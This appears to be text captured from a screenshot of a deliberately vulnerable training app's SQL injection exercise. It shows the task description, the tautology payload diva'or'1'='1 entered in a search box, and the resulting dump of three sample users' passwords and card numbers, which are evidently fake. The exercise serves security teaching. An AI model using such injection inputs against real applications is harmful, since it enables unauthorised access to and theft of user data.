 7. Input Validation Issues - Part 1
Objective: Try to access all user data without knowing
any user name. There are three users by default and
your task is to output data of all the three users with a
single malicious search.
Hint: Improper or no input validation issue arise when
the input is not filtered or validated before using it.
When developing components that take input from
outside, always validate it. For ease of testing there are
three users already present in the database, for
example one of them is admin, you can try searching
for admin to test the output.
diva'or'1'='1
SEARCH
User: (admin) pass: (passwd123) Credit card:
(1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit card:
(5555666677778888)